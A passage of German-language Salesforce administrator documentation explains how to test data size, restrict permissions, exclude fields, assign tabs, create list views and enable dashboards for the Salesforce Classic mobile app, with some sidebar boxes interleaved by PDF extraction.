- **•** Im hierarchischen Schaubild werden neben jedem Datenset zwei Zahlen angezeigt. Die erste steht für die Anzahl von Datensätzen, die über das Datenset erstellt wurden, und die zweite steht für die Gesamtgröße des Datensets, die in Byte oder Kilobyte angegeben wird. Mit dieser Aufschlüsselung kann ermittelt werden, welche Datensets zur Verringerung der Größe weitere Filterkriterien erfordern.
- **•** Der Bereich "Test der Datengröße" bietet eine Schätzung der Daten, die bei der aktuellen Konfiguration für die mobile Verwendung an das ausgewählte Gerät des Benutzers übermittelt würden, darunter:
	- **–** Die Größe und Anzahl der Datensätze im Datenset der einzelnen Objekte.
	- **–** Die Gesamtgröße und Anzahl der Datensätze, wozu Datensätze im Datenset sowie markierte Datensätze gehören. Ein markierter Datensatz ist ein Datensatz, der nicht zur Konfiguration eines Benutzers für die mobile Verwendung gehört. Es gibt zwei Möglichkeiten, wie markierte Datensätze ein Teil des Datensets werden können.
		- **•** Der Benutzer lädt Datensätze über Online-Suchvorgänge auf sein Gerät herunter oder aber die Datensätze werden so gekennzeichnet, dass sie bei jeder Synchronisierung des Benutzergeräts mit Salesforce an das Gerät gesendet werden.
		- **•** Datensätze im Datenset des Benutzers enthalten fünf Nachschlagefelder für Datensätze, die nicht den Filterkriterien der Konfiguration für die mobile Verwendung entsprechen. Salesforce synchronisiert die in den Nachschlagefeldern referenzierten Datensätze, sodass der Benutzer in der Mobile-Anwendung nicht auf unterbrochene Links stößt.

Tipp: Um eine akkurate Zählung der markierten Datensätze zu gewährleisten, synchronisieren Sie die Daten in der Mobile-Anwendung, bevor Sie die Datengröße schätzen. Synchronisieren der Daten:

- **–** Auf Android-Geräten tippen Sie auf **Anwendungsinformationen** > **Jetzt synchronisieren** > **Alle Daten aktualisieren**.
- **–** Auf iPhone-Geräten tippen Sie auf **Mehr** und anschließend auf **Alle Daten aktualisieren**. Tippen Sie auf **Sync Now** (Jetzt synchronisieren) und anschließend auf **Refresh All Data** (Alle Daten aktualisieren).
- **–** Die Größe der Metadaten, die an das Gerät des Benutzers gesendet würden, falls das Kontrollkästchen **Metadaten einschließen** markiert würde
- **–** Das gesamte mobile Datenset, das die Summe aller Datensätze ist.
- **•** Berichte sind in der Schätzung der Datengröße nicht enthalten.
- **6.** Vergleichen Sie die Testergebnisse mit der Obergrenze für die Gesamtdatengröße, die für die Konfiguration festgelegt wurde. Die Obergrenze wird oben im Abschnitt "Test der Datengröße" angezeigt. Klicken Sie auf die Obergrenze, um den Wert auf der Seite "Konfiguration für mobile Verwendung bearbeiten" zu erhöhen oder zu verringern.
	- **•** Wenn die Gesamtdatengröße unter der Obergrenze liegt, kann der ausgewählte Benutzer der Konfiguration für die mobile Verwendung problemlos zugewiesen werden. Denken Sie jedoch daran, dass es sich bei den Testergebnissen um eine Schätzung handelt, da unterschiedliche Geräte unterschiedliche Speicheralgorithmen aufweisen.
	- **•** Wenn die Gesamtdatengröße die Obergrenze überschreitet, verringern Sie die Datengröße. Reduzieren Sie dazu den Umfang des [Datensets,](#page-1187-0) grenzen Sie die Filterkriterien der Datensets ein, löschen Sie einen Datenset oder [entfernen Sie Felder aus dem](#page-1194-0) [Mobile-Seitenlayout](#page-1194-0). Wiederholen Sie den Test, bis die Datengröße unter der Obergrenze liegt.



Anmerkung: Die Schätzung der Datengröße im Abschnitt "Test der Datengröße" wird beim Bearbeiten der Datensets nicht automatisch aktualisiert. Klicken Sie auf **Datengröße aktualisieren**, um die Testergebnisse zu aktualisieren.

#### SIEHE AUCH:

[Übersicht für Administratoren über die mobile Salesforce Classic-Anwendung](#page-1177-0) [Verwalten von Konfigurationen für die mobile Salesforce Classic-Anwendung](#page-1209-0) [Verwalten von Geräten für die mobile Salesforce Classic-Anwendung](#page-1214-0) [Einrichten der mobilen Salesforce Classic-Anwendung](#page-1182-0)

## <span id="page-1193-1"></span>Bearbeiten von Objekteigenschaften für die mobile Salesforce Classic-Anwendung

Sie können die Eigenschaften eines Standardobjekts oder benutzerdefinierten Objekts in der mobilen Salesforce Classic-Anwendung ändern. Sie können beispielsweise die Berechtigungen eines Benutzers der mobilen Salesforce Classic-Anwendung einschränken oder überflüssige Felder aus dem mobilen Seitenlayout eines Objekts ausschließen.

Objekteigenschaften der mobilen Salesforce Classic-Anwendung werden je nach der Konfiguration für die mobile Verwendung angepasst. So bearbeiten Sie Mobile-Objekteigenschaften:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Konfigurationen für Salesforce Classic* ein und wählen Sie dann **Konfigurationen für Salesforce Classic** aus.
- **2.** Klicken Sie auf den Namen der Konfiguration für mobile Verwendung, den Sie ändern möchten.
- **3.** Klicken Sie in der Themenliste "Mobile-Objekteigenschaften" neben einem Objektnamen auf **Bearbeiten**.

In der Themenliste werden nur die Objekte aufgeführt, die Sie im Datensatz der Konfiguration für die mobile Verwendung vorgesehen haben. Die Eigenschaften des Benutzerobjekts können nicht geändert werden.

- <span id="page-1193-0"></span>**4.** Auf der Seite "Konfiguration für mobile Verwendung bearbeiten" können Sie folgende Aktionen durchführen:
	- **•** [Mobile-Berechtigungen löschen](#page-1193-0)
	- **•** [Anpassen von Seitenlayouts für die mobile Salesforce Classic-Anwendung](#page-1194-0)
- **5.** Klicken Sie auf **Speichern**.

#### Mobile-Berechtigungen löschen

Die mobile Salesforce Classic-Anwendung übernimmt die Benutzerberechtigungen von Salesforce. Einige Administratoren möchten die Berechtigungen der Benutzer beim Zugriff auf Salesforce-Daten in der mobilen Salesforce Classic-Anwendung stärker einschränken, üblicherweise aufgrund von Einschränkungen bei der Anwendung oder der Gefahr von Benutzerfehlern. So können Benutzer beispielsweise unbeabsichtigt einen Datensatz löschen,

AUSGABEN

Die Einrichtung der mobilen **Salesforce** Classic-Anwendung ist verfügbar in: Salesforce Classic und Lightning Experience

Mobile Anwendung ist verfügbar in: **Performance**, **Unlimited** und **Developer** Edition sowie gegen Aufpreis in: **Professional** und **Enterprise** Edition

#### NUTZERBERECHTIGUNGEN

EnAnzeigen von Konfigurationwn für die mobile Salesforce Classic-Anwendung:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten von Objekteigenschaften für die mobile Salesforce Classic-Anwendung:

**•** "Konfigurationen für mobile Verwendung verwalten"

weil sie nicht wissen, dass beim Löschen eines Datensatzes in der mobilen Salesforce Classic-Anwendung der Datensatz auch in Salesforce gelöscht wird. Wenn Administratoren derartige Befürchtungen hegen, können sie unabhängig von den Berechtigungen des Benutzers für Standardobjekte oder benutzerdefinierte Objekte in Salesforce verhindern, dass Benutzer Datensätze in der Mobile-Anwendung löschen können. Darüber hinaus unterstützt die mobile Salesforce Classic-Anwendung nicht alle Salesforce-Funktionen wie S-Controls

und Apex. Wenn Ihr Geschäftsprozess für ein Objekt der mobilen Salesforce Classic-Anwendung nicht unterstützt wird, kann es von Vorteil sein, mobile Benutzer davon abzuhalten, diese Datensätze in der Anwendung zu aktualisieren.

Legen Sie im Abschnitt "Berechtigungen" fest, welche Berechtigungen mobilen Benutzern für dieses Objekt entzogen werden sollen. Aktivieren Sie die Kontrollkästchen **Erstellen verweigern**, **Bearbeiten verweigern** oder **Löschen verweigern**, um Benutzer davon abzuhalten, Datensätze in der mobilen Salesforce Classic-Anwendung zu erstellen, zu bearbeiten oder zu löschen.

<span id="page-1194-0"></span>Anmerkung: Mobile-Berechtigungen für das Inhaltsobjekt können derzeit nicht blockiert werden.

#### <span id="page-1194-1"></span>Anpassen von Seitenlayouts für die mobile Salesforce Classic-Anwendung

Die mobile Salesforce Classic-Anwendung übernimmt die Seitenlayouts von Salesforce. Administratoren möchten möglicherweise einige Felder für das Mobile-Seitenlayout einzelner Objekte ausschließen, weil die überflüssigen Felder Speicherplatz belegen und es dem Benutzer erschweren, auf dem mobilen Gerät durch die Seiten zu blättern.

Wählen Sie im Abschnitt "Ausgeschlossene Felder" für dieses Objekt aus, welche Felder auf dem mobilen Gerät angezeigt werden sollen. Wenn Sie Felder hinzufügen oder entfernen möchten, wählen Sie einen Feldnamen aus und klicken Sie auf die Pfeilschaltflächen

#### **Hinzufügen** oder **Entfernen**.

- **•** Administratoren können unabhängig von der Feldebenensicherheit alle verfügbaren Felder pro Objekt anzeigen.
- **•** Einige Felder sind erforderlich, damit die mobile Salesforce Classic-Anwendung mit Salesforce kommunizieren kann. Diese Felder werden nicht im Feld "Verfügbare Felder" angezeigt, weil sie obligatorisch sind und daher nicht aus den Mobile-Seitenlayouts ausgeschlossen werden können.
- **•** Felder, die in benutzerdefinierten mobilen Ansichten verwendet werden, können nicht aus mobilen Seitenlayouts ausgeschlossen werden.
- **•** Wenn Sie das Inhaltsobjekt für die mobile Verwendung bereitstellen, werden alle Felder des Inhaltsobjekts im Feld "Verfügbare Felder" angezeigt. Das Layout der Inhaltsdetailseite in der mobilen Salesforce Classic-Anwendung ist jedoch durch Hartcodierung so programmiert, dass nur wenige Felder angezeigt werden. Das Ausschließen von Feldern für das Inhaltsobjekt wirkt sich nicht auf das Seitenlayout in der Anwendung aus.

#### SIEHE AUCH:

[Übersicht für Administratoren über die mobile Salesforce Classic-Anwendung](#page-1177-0) [Verwalten von Konfigurationen für die mobile Salesforce Classic-Anwendung](#page-1209-0) [Verwalten von Registerkarten für die mobile Salesforce Classic-Anwendung](#page-1211-0) [Erstellen von Links zu Web- und Visualforce Mobile-Seiten für die mobile Salesforce Classic-Anwendung](#page-1206-0) [Einrichten der mobilen Salesforce Classic-Anwendung](#page-1182-0)

## <span id="page-1195-0"></span>Zuweisen von Registerkarten zu einer Konfiguration für die mobile Salesforce Classic-Anwendung

Für jede Konfiguration für die mobile Verwendung können Sie die Registerkarten auswählen, die in der mobilen Salesforce Classic-Anwendung angezeigt werden, und deren Reihenfolge festlegen. Folgende Registerkarten sind für Konfigurationen für die mobile Verwendung verfügbar:

- **•** Registerkarten für Standardobjekte
- **•** Registerkarten für benutzerdefinierte Objekte
- **•** Visualforce-Registerkarten und Web-Registerkarten, die für die mobile Salesforce Classic-Anwendung aktiviert wurden
	- ACHTUNG: Nicht alle Websites und Visualforce-Funktionen werden auf mobilen Geräten unterstützt. Lesen Sie sich die [bewährten Methoden](#page-1196-0) für die Erstellung mobilgerätefreundlicher Seiten sorgfältig durch, bevor Sie Visualforce- oder Web-Registerkarten für die mobile Salesforce Classic-Anwendung aktivieren.

Standardmäßig funktionieren Registerkarten in der mobilen Salesforce Classic-Anwendung wie auf der vollständigen Salesforce-Site. Wenn die Registerkarte eines Objekts in Salesforce ausgeblendet ist, wird sie auch in der mobilen Salesforce Classic-Anwendung ausgeblendet.

Anmerkung: Wenn Sie Mobile-Registerkarten anpassen, werden die Registerkarten, die Sie für die Konfiguration für die mobile Verwendung auswählen, an die Mobilgeräte der Benutzer gesendet, auch wenn die Registerkarten nicht zu einer Konfiguration hinzugefügt wurden. Obwohl die Registerkarten auf das Gerät übertragen werden, werden sie nur dann in der mobilen Salesforce Classic-Anwendung angezeigt, wenn die Benutzer auch berechtigt sind, die betreffende Registerkarte anzuzeigen.

Es gibt unterschiedliche Gründe, weshalb Sie die Registerkarte eines Objekts in der mobilen Salesforce Classic-Anwendung ausblenden möchten, auch wenn die Objektdatensätze an das Gerät gesendet werden. Die mobile Salesforce Classic-Anwendung bietet wesentlich weniger Platz für die Anzeige der Registerkarten. Daher kann es gelegentlich sinnvoll sein, die Anzahl der Registerkarten auf dem Gerät einzuschränken. Zudem haben benutzerdefinierte Objekte gelegentlich Beziehungen zu einem Standardobjekt und Benutzer greifen über den übergeordneten Objektdatensatz auf den benutzerdefinierten Objektdatensatz zu. In diesem Fall könnten Sie das benutzerdefinierte Objekt für die mobile Verwendung bereitstellen, die Registerkarte jedoch ausblenden.

So weisen Sie Registerkarten einer Konfiguration für die mobile Verwendung zu:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Konfigurationen für Salesforce Classic* ein und wählen Sie dann **Konfigurationen für Salesforce Classic** aus. Klicken Sie dann auf den Namen einer Konfiguration für mobile Verwendung.
- **2.** Klicken Sie in der Themenliste "Mobile-Registerkarten" auf **Registerkarten anpassen**, um Mobile-Registerkarten erstmalig zu definieren. Wenn Sie die Mobile-Registerkarten bereits eingerichtet haben, klicken Sie auf **Bearbeiten**.
- **3.** Wählen Sie Registerkarten aus der Liste Verfügbare Registerkarten aus und klicken Sie dann auf den Pfeil **Hinzufügen**, um sie zur Konfiguration für mobile Verwendung hinzuzufügen.
- **4.** Wählen Sie in der Liste Ausgewählte Registerkarten Registerkarten aus und klicken Sie auf die Pfeile nach **Oben** und **Unten**, um die Registerkarten in der Reihenfolge anzuordnen, in der sie in der mobilen Salesforce Classic-Anwendung angezeigt werden sollen.
- **5.** Klicken Sie auf **Speichern**.

## AUSGABEN

Die Einrichtung der mobilen **Salesforce** Classic-Anwendung ist verfügbar in: Salesforce Classic und Lightning Experience

Mobile Anwendung ist verfügbar in: **Performance**, **Unlimited** und **Developer** Edition sowie gegen Aufpreis in: **Professional** und **Enterprise** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen von Konfigurationen für die mobile Salesforce Classic-Anwendung:

**•** "Setup und Konfiguration anzeigen"

Anpassen der Registerkarten in der mobilen Salesforce Classic-Anwendung:

Anmerkung: iPhone-Benutzer können die Reihenfolge der Registerkarten in der mobilen Salesforce Classic-Anwendung anpassen. Wenn der Benutzer die Reihenfolge seiner Registerkarten anpasst, werden alle Änderungen, die ein Administrator in der mobilen Konfiguration an der Registerkartenreihenfolge vorgenommen hat, von der Anwendung ignoriert und alle neu für die mobile Verwendung bereitgestellten Registerkarten werden unter den bestehenden Registerkarten des Benutzers hinzugefügt.

#### SIEHE AUCH:

[Verwalten von Registerkarten für die mobile Salesforce Classic-Anwendung](#page-1211-0) [Aktivieren von Web- und Visualforce-Registerkarten für die mobile Salesforce Classic-Anwendung](#page-1196-0) [Übersicht für Administratoren über die mobile Salesforce Classic-Anwendung](#page-1177-0) [Verwalten von Konfigurationen für die mobile Salesforce Classic-Anwendung](#page-1209-0)

#### <span id="page-1196-0"></span>Aktivieren von Web- und Visualforce-Registerkarten für die mobile Salesforce Classic-Anwendung

Sie können Web- und Visualforce-Registerkarten über die mobile Salesforce Classic-Anwendung bereitstellen. Bearbeiten Sie bei der Erstellung einer Web-Registerkarte oder Visualforce-Registerkarte die Registerkarteneigenschaften und aktivieren Sie das Kontrollkästchen Mit der mobilen Salesforce Classic-Anwendung kompatibel, um sicherzustellen, dass die Webseite bzw. Visualforce-Seite auf Mobilgeräten richtig angezeigt wird und funktioniert. Wenn Sie das Kontrollkästchen aktivieren, wird die Registerkarte in die Liste der verfügbaren Registerkarten für Ihre Konfiguration der mobilen Salesforce Classic-Anwendung für die mobile Verwendung aufgenommen.

Beachten Sie, dass die meisten Browser für Mobilgeräte technische Einschränkungen hinsichtlich der Anzeigegröße, Skripts, Prozessorgeschwindigkeit und Netzwerklatenz aufweisen. Berücksichtigen Sie bei der Bereitstellung Ihrer Webseiten und Visualforce-Seiten für die mobile Verwendung daher folgende Punkte, um sicherzustellen, dass diese mit den Browsern für Mobilgeräte kompatibel sind.

#### Überlegungen zu Mobile-Web-Registerkarten

Berücksichtigen Sie beim Definieren einer Web-Registerkarte, die in der mobilen Salesforce Classic-Anwendung verwendet werden soll, folgende Punkte:

- **•** Die Bereitstellung von Web-Registerkarten für die mobile Verwendung steht nur für iPhone-Geräte zur Verfügung. Wenn Sie eine Web-Registerkarte für die mobile Verwendung bereitstellen, denken Sie daran, dass Android-Benutzer die Registerkarte nicht in der mobilen Salesforce Classic-Anwendung anzeigen können.
- **•** Die Registerkarte muss vom Typ "URL" sein. Die Mobile-Anwendung kann keine S-Controls ausführen.
- **•** Einige Webseiten enthalten JavaScript und Flash, doch nicht alle Browser für Mobilgeräte unterstützen diese Elemente:
	- **–** Der Browser Safari von Apple unterstützt JavaScript, nicht jedoch Flash.
- **•** Bevor Sie eine Web-Registerkarte für die mobile Verwendung bereitstellen, navigieren Sie über eines der Mobilgeräte Ihrer Organisation zum Ziel-URL, um sicherzustellen, dass er auf einem Browser für Mobilgeräte ordnungsgemäß funktioniert. Falls zum Gerätebestand Ihrer Organisation Telefone mit verschiedenen Betriebssystemen gehören z. B. iPhones), müssen Sie den Test für jeden Gerätetyp durchführen. Wenn Benutzer auf der Webseite die erforderlichen Aufgaben nicht über einen Browser für Mobilgeräte ausführen können, stellen Sie die Web-Registerkarte nicht für die mobile Verwendung bereit.

#### Überlegungen zu Mobile-Visualforce-Registerkarten

Beachten Sie bei der Definition einer Mobile-Visualforce-Registerkarte folgende Punkte:

#### AUSGABEN

Die Einrichtung der mobilen **Salesforce** Classic-Anwendung ist verfügbar in: Salesforce Classic und Lightning Experience

Mobile Anwendung ist verfügbar in: **Performance**, **Unlimited** und **Developer** Edition sowie gegen Aufpreis in: **Professional** und **Enterprise** Edition

- **•** Visualforce Mobile ist nur für iPhone verfügbar. Wenn Sie eine Visualforce-Registerkarte für die mobile Verwendung bereitstellen, denken Sie daran, dass Android-Benutzer die Registerkarte nicht in der mobilen Salesforce Classic-Anwendung anzeigen können.
- **•** Da die Anzeigegröße auf Browsern für Mobilgeräte beschränkt ist, empfehlen wir, die Visualforce-Seite neu aufzubauen, um sie für Mobilgerätenutzer zu optimieren:
	- **–** Setzen Sie die Attribute sidebar und showHeader im Tag <apex:page>auf false. Telefone besitzen nur einen kleinen Bildschirm und begrenzte Verarbeitungsleistung, sodass es sehr wichtig ist, dass auf der Seite die Kopfzeile und die Randleiste der Registerkarte unterdrückt werden.
	- **–** Setzen Sie das Attribut standardStylesheets im Tag <apex:page>auf false. Bei Verwendung des standardmäßigen Salesforce-Stylesheets werden Seiten nur sehr langsam auf dem Gerät geladen. Die beste Vorgehensweise zum Hinzufügen eines Stylesheets zu Ihrer Seite besteht darin, einen <style>-Abschnitt unmittelbar unterhalb der <apex:page>-Komponente einzufügen.
	- **–** Setzen Sie das Attribut columns in der Komponente <apex:pageBlockSection>auf 1. Auf dem Bildschirm von Mobilgeräten ist nicht genügend Platz, um zwei Spalten anzuzeigen. Durch die Festlegung eines einspaltigen Layouts können ungünstige Umbrüche in den Feldern auf der Seite verhindert werden.
- **•** In der mobilen Salesforce Classic-Anwendung werden keine Vorschaltseiten angezeigt.
- **•** In der mobilen Salesforce Classic-Anwendung ist die Visualforce-Seite in eine Registerkarte eingebettet. Daher sollten Sie vermeiden, Registerkarten für die Navigation auf Visualforce-Seiten für die mobile Verwendung zu verwenden.
- **•** Auch wenn Sie wissen, dass der Browser für ein Mobilgerät das JavaScript auf Ihrer Visualforce-Seite unterstützt, sollten Sie die Nutzung von JavaScript auf ein Minimum beschränken. Mobilgeräte haben in der Regel eine langsame Netzverbindung und zu viele Scripts auf einer Seite verschlechtern das Benutzererlebnis. Um die JavaScript-Nutzung auf Ihren Visualforce-Seiten zu minimieren, sollten Sie sie größtenteils mit HTML erstellen.
- **•** Alle Visualforce-Seiten enthalten JavaScript, auch wenn Sie keine Seiten erstellen, die JavaScript-Code verwenden.
- **•** Die Benutzeragenteninspektion kann in einem benutzerdefinierten Steuerfeld durchgeführt werden, um mehrere Geräte zu unterstützen. Sie können dies tun, indem Sie das entsprechende Ergebnis der Methode getHeaders() in der aktuellen Seitenreferenz untersuchen.

#### SIEHE AUCH:

[Verwalten von Registerkarten für die mobile Salesforce Classic-Anwendung](#page-1211-0) [Verwalten von Konfigurationen für die mobile Salesforce Classic-Anwendung](#page-1209-0) [Erstellen von Links zu Web- und Visualforce Mobile-Seiten für die mobile Salesforce Classic-Anwendung](#page-1206-0) [Zuweisen von Registerkarten zu einer Konfiguration für die mobile Salesforce Classic-Anwendung](#page-1195-0)

# <span id="page-1198-0"></span>Erstellen von Listenansichten für die mobile Salesforce Classic-Anwendung

Sie können benutzerdefinierte Listenansichten für Benutzer der mobilen Salesforce Classic-Anwendung erstellen. Benutzerdefinierte Listenansichten für die mobile Salesforce Classic-Anwendung, auch als mobile Ansichten bezeichnet, unterscheiden sich wie folgt von benutzerdefinierten Salesforce-Ansichten:

- **•** Die Administratoren richten mobile Ansichten für die einzelnen Konfigurationen für die mobile Verwendung ein. Die Ansichten sind für alle Benutzer verfügbar, denen die Konfiguration zugeordnet ist, und die Administratoren können die Sichtbarkeit nicht auf bestimmte Benutzergruppen innerhalb der Konfiguration beschränken. Für jedes in einer Konfiguration für die mobile Verwendung vorhandene mobile Objekt sind bis zu zehn benutzerdefinierte Ansichten möglich.
- **•** Die Benutzer können mobile Ansichten nicht nach "Alle Datensätze" oder "Meine Datensätze" filtern. Die Ansichten gelten für alle lokal auf dem Gerät gespeicherten Datensätze, unabhängig von der Inhaberschaft; Inhaberschaftsfilter können jedoch mithilfe der Zusatzfelder in den Suchkriterien angewendet werden.
- **•** Bei mobilen Ansichten wird keine Filterlogik unterstützt.
- **•** Mobile Ansichten sind auf eine zweispaltige Anzeige beschränkt.
- **•** Die Benutzer können Ansichten nach bis zu zwei Feldern in auf- oder absteigender Reihenfolge sortieren.

Für jede Konfiguration für die mobile Verwendung können Sie bis zu 10 benutzerdefinierte Ansichten pro Objekt definieren. Diese Ansichten werden dann per Push-Vorgang auf die Geräte der Benutzer übertragen, die den betroffenen Konfigurationen zugewiesen sind. So erstellen Sie eine benutzerdefinierte Ansicht für die mobile Salesforce Classic-Anwendung:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Konfigurationen für Salesforce Classic* ein und wählen Sie dann **Konfigurationen für Salesforce Classic** aus. Klicken Sie dann auf den Namen einer Konfiguration für mobile Verwendung. Sie müssen möglicherweise [Konfiguration für die mobile Verwendung erstellen,](#page-1184-0) falls nicht bereits geschehen.
- **2.** Blättern Sie nach unten zur Themenliste "Mobile Ansichten".
- **3.** Wählen Sie in der Dropdownliste einen Objekttyp aus, und klicken Sie auf **Neue mobile Ansicht**. In der Dropdownliste werden nur die Objekte aufgeführt, die im Datensatz der Konfiguration für die mobile Verwendung enthalten sind. Sie können keine Ansichten für die mobile Verwendung für das Benutzerobjekt erstellen.
- **4.** Geben Sie einen Namen für die Ansicht ein.

Da der Anzeigebereich auf mobilen Geräten begrenzt ist, ist die Länge mobiler Anzeigenamen auf 30 Zeichen begrenzt.

- **5.** Im Abschnitt "Filter festlegen" geben Sie Bedingungen ein, denen die ausgewählten Elemente entsprechen müssen, wie z. B. *Betrag ist größer als \$100.000*.
	- **a.** Wählen Sie in der ersten Dropdownliste ein Feld aus.

Anmerkung: Sie können keine Ansichten auf der Grundlage von Feldern erstellen, die Sie [aus Mobil-Seitenlayouts](#page-1194-1) [ausgeschlossen haben,](#page-1194-1) oder auf der Grundlage von Feldern, die [für alle Profile und Berechtigungssätze ausgeblendet](#page-615-0) sind.

- **b.** Wählen Sie einen Filteroperator.
- **c.** Geben Sie im dritten Feld einen Wert ein, der abgeglichen werden soll.

## AUSGABEN

Die Einrichtung der mobilen **Salesforce** Classic-Anwendung ist verfügbar in: Salesforce Classic und Lightning Experience

Mobile Anwendung ist verfügbar in: **Performance**, **Unlimited** und **Developer** Edition sowie gegen Aufpreis in: **Professional** und **Enterprise** Edition

#### NUTZERBERECHTIGUNGEN

Anzeigen der Geräte und Benutzer für die mobile **Salesforce** 

Classic-Anwendung:

**•** "Setup und Konfiguration anzeigen"

Verwalten der benutzerdefinierten Ansichten für die mobile **Salesforce** Classic-Anwendung:

ACHTUNG: Beachten Sie bei Filterkriterienwerten für mobile Ansichten Folgendes:

- **•** Sie können das [Briefvorlagenfeld](#page-1190-0) \$User.ID als Wert in den Filterkriterien verwenden, um auf den aktuellen Benutzer zu verweisen. In den Filterkriterien können keine Benutzernamen eingegeben werden.
- **•** In den Filterkriterien können nur spezielle Datumswerte eingegeben werden, keine tatsächlichen Datumsangaben.
- **•** In den Filterkriterien können keine speziellen Datumswerte für Geschäftszeiträume verwendet werden.
- **d.** Wählen Sie **Alle Kriterien**, wenn die in der mobilen Ansicht enthaltenen Elemente alle eingegebenen Kriterien erfüllen müssen. Wählen Sie **Beliebige Kriterien**, wenn die in der mobilen Ansicht enthaltenen Elemente beliebige eingegebene Kriterien erfüllen müssen. Benutzerdefinierte mobile Ansichten unterstützen keine erweiterten Filteroptionen.
- **6.** Wählen Sie im Abschnitt "Felder auswählen" die Felder aus, die als Anzeigespalten verwendet werden.

Die Standardfelder werden automatisch ausgewählt. Sie können maximal zwei Spalten mit Datenfeldern auswählen, die in Ihrer benutzerdefinierten mobilen Ansicht angezeigt werden.

- **7.** Auf Wunsch können Sie im Abschnitt "Sortierreihenfolge definieren" eine primäre und sekundäre Sortierreihenfolge für die Ansicht festlegen.
	- **a.** Wählen Sie in der Dropdownliste "Sortieren nach" ein Feld aus. Die Sortierung kann nach Feldern erfolgen, die vom mobilen Seitenlayout des Objekts ausgeschlossen sind.
	- **b.** Legen Sie eine auf- oder absteigende Sortierreihenfolge fest.
- **8.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

[Verwalten von Ansichten für die mobile Salesforce Classic-Anwendung](#page-1212-0) [Verwalten von Konfigurationen für die mobile Salesforce Classic-Anwendung](#page-1209-0) [Verwalten von Geräten für die mobile Salesforce Classic-Anwendung](#page-1214-0) [Einrichten der mobilen Salesforce Classic-Anwendung](#page-1182-0)

## Einrichten der Mobile-Dashboards für die iPad-Anwendung

Wichtig: Ab der Version Summer '15 wird die Anwendung Mobile-Dashboards für iPad nicht mehr unterstützt. Sie können die Anwendung weiterhin verwenden, aber Salesforce bietet keine Unterstützung mehr in Form von Fehlerbehebungen oder Verbesserungen, falls bei Ihnen Fehler auftreten. Sprechen Sie mit Ihrem Salesforce-Administrator über die Migration zur Salesforce1-Anwendung, der neuen mobilen Salesforce-Erfahrung.

Sie können die Registerkarte "Dashboards" in der mobilen Salesforce Classic-Anwendung verfügbar machen, indem Sie sie zu den Registerkarten für eine [Konfiguration für die mobile Verwendung](#page-1209-0) hinzufügen. Mit Mobile-Dashboards können Außendienstmitarbeiter auch dann über die Unternehmensdaten und die wichtigen Leistungsindikatoren auf dem Laufenden bleiben, wenn sie sich nicht an ihrem Schreibtisch befinden.

Beachten Sie bei Mobile-Dashboards folgende Punkte:

- **•** Über die Registerkarte "Dashboards" in der Mobile-Anwendung wird ein eingebetteter Browser zur Anzeige der Dashboards gestartet.
- **•** Aufgrund des eingeschränkten Displays werden Mobile-Dashboards in einer einzelnen Spalte angezeigt.
- **•** Links zu den Details für benutzerdefinierte Berichte sind in Mobile-Dashboards deaktiviert.
- **•** Wenn ein Benutzer erstmals die Registerkarte "Dashboards" in der mobilen Salesforce Classic-Anwendung aufruft, fordert die Mobile-Anwendung das letzte Dashboard an, das der Benutzer in Salesforce angezeigt hat. Abhängig von der Stärke des Mobilfunk- bzw. WiFi-Signals kann es mehrere Minuten dauern, bis das Dashboard auf der Seite angezeigt wird.
- **•** In der Mobile-Anwendung werden Dashboards nicht automatisch aktualisiert. Die Benutzer können durch Klicken auf **Aktualisieren** eine Dashboard-Aktualisierung anfordern.
- **•** Die Benutzer können in der Mobile-Anwendung auch offline arbeiten. Ohne drahtlose Verbindung können die Benutzer das zuletzt aufgerufene Dashboard anzeigen, sie können das Dashboard jedoch nicht aktualisieren oder ein anderes Dashboard auswählen.
- **•** Als Mindestanforderung für BlackBerry-Betriebssysteme gilt für Mobile-Dashboards Version 4.5. Mobile-Dashboards sind mit der Version 4.3 kompatibel, die Tabellen in den Dashboards werden jedoch möglicherweise nicht korrekt angezeigt.
- **•** BlackBerry-Administratoren sollten sich darüber im Klaren sein, dass die Einstellung für die Downloadgröße auf dem BlackBerry Enterprise Server sich auf die Menge der auf das Gerät übertragbaren Dashboad-Daten auswirkt. Vergewissern Sie sich, dass eine geeignete Einstellung für die Downloadgröße festgelegt wurde, und vergessen Sie nicht, die Dashboards zu testen, bevor Sie sie für Ihre mobilen Benutzer bereitstellen.

Anmerkung: Derzeit sind Dashboards nur in den mobilen Clientanwendungen für BlackBerry und iPhone verfügbar.

Aktivieren von Mobile-Dashboards:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Mobile-Dashboards* ein und wählen Sie **Mobile-Dashboard-Einstellungen** aus. Klicken Sie dann auf den Namen einer Konfiguration für mobile Verwendung.
- **2.** Klicken Sie in der Themenliste "Mobile-Registerkarten" auf **Registerkarten anpassen**, um Mobile-Registerkarten erstmalig zu definieren. Wenn Sie die Mobile-Registerkarten bereits eingerichtet haben, klicken Sie auf **Bearbeiten**.
- **3.** Wählen Sie **Dashboards** aus der Liste "Verfügbare Registerkarten" aus und klicken Sie dann auf den Pfeil **Hinzufügen**, um diese Registerkarte zur Konfiguration für die mobile Verwendung hinzuzufügen. Die Liste "Verfügbare Registerkarten" enthält die Registerkarten für Standardobjekte und benutzerdefinierte Objekte. Außerdem kann sie Web- und Visualforce-Registerkarten enthalten.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

#### NUTZERBERECHTIGUNGEN

Anzeigen von Konfigurationen für mobile Verwendung:

**•** "Setup und Konfiguration anzeigen"

Bereitstellen von Dashboards für die mobile Verwendung:

